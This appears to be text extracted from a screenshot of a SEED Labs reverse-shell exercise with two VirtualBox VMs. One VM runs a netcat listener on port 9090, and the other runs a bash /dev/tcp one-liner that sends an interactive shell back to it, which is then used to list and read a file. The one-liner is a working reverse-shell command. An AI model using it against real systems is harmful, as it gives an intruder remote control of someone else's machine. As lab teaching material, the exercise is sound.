 SEED Ubuntu20.04 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
Activities Terminal Dec 1 01:28
seed@VM: ~/Desktop
[12/01/25]seed@VM:~$ cd ~/Desktop/
[12/01/25]seed@VM:~/Desktop$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 192.168.52.3 49787
[11/30/2025 22:27] seed@ubuntu:~/Desktop/subject$ ls -l
ls -l
total 4
-rw-rw-r-- 1 seed seed 12 Nov 30 22:16 information.txt
[11/30/2025 22:27] seed@ubuntu:~/Desktop/subject$ cat information.txt
cat information.txt
Hello World
[11/30/2025 22:28] seed@ubuntu:~/Desktop/subject$
untu 12.04 [실행 중] - Oracle VM VirtualBox
보기 입력 장치 도움말
al 10:28 PM Seed
Terminal
[11/30/2025 22:25] seed@ubuntu:~$ cd ~/Desktop/subject/
[11/30/2025 22:26] seed@ubuntu:~/Desktop/subject$ /bin/bash -i > /dev/tcp/192.16
8.52.4/9090 0<&1 2>&1